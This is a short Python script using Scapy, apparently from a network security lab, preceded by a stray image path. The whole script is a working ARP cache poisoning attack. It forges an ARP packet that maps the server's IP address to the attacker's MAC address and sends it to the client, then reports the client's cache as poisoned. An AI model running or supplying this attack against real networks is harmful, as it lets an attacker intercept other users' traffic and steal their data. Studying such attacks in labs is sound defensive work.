 #!/usr/bin/python3
from scapy.all import *
E = Ether()
E.dst = "08:00:27:6f:36:a4"
A = ARP()
A.op = 1
A.psrc = "10.0.2.20" # Server IP
A.hwsrc = "08:00:27:5b:e8:39" # Attacker MAC
A.pdst = "10.0.2.10" # Client IP
pkt = E/A
sendp(pkt)
print("Client's cache poisoned")